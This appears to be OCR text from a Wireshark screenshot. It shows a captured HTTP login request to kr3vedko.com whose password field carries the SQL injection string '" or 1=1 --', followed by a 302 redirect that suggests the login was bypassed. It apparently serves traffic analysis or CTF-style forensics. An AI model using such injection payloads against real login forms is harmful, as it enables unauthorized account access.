 File Edit View Go Capture Analyze Statistics Telepho
tcp.stream eq 43448
Packet details Narrow & Wide
No. Time Source
536621 204.423738380 192.168.1.28
536622 204.423771207 192.168.1.9
536627 204.424729143 192.168.1.28
536629 204.425061811 192.168.1.28
536630 204.425093322 192.168.1.9
536633 204.425124729 192.168.1.28
536634 204.425132223 192.168.1.9
536866 204.542341949 192.168.1.9
536867 204.542686389 192.168.1.9
536868 204.543639826 192.168.1.28
536869 204.544282628 192.168.1.28
536870 204.544310055 192.168.1.9
Frame 536633: 93 bytes on wire (744 bits), 9
Ethernet II, Src: Giga-Byt_a1:90:eb (e0:d5:5
Internet Protocol Version 4, Src: 192.168.1.
Transmission Control Protocol, Src Port: 313
[2 Reassembled TCP Segments (405 bytes): #53
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-for
Form item: "login" = "caleches"
Form item: "password" = "" or 1=1 --"
Wireshark · Follow TCP Stream (tcp.stream eq 43448) · selected_packets.pcapng
POST /login HTTP/1.1
Host: kr3vedko.com
User-Agent: UCWEB/2.0 (Linux; U; Opera Mini/7.1.32052/30.3697; www1.smart.com.ph/; GT-S5360) U2/1.0.0 UCBrowser/9.8.0.534 Mobile
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: session=b75d53bb-1326-4d78-aedf-9bd92e237fbf
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
login=caleches&password=%22+or+1%3D1+--HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 209
Location: http://kr3vedko.com/
Set-Cookie: session=b75d53bb-1326-4d78-aedf-9bd92e237fbf; Expires=Wed, 22-Jul-2020 20:44:03 GMT; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/3.8.2
Date: Wed, 22 Jul 2020 15:44:03 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/">/</a>.  If not click the link.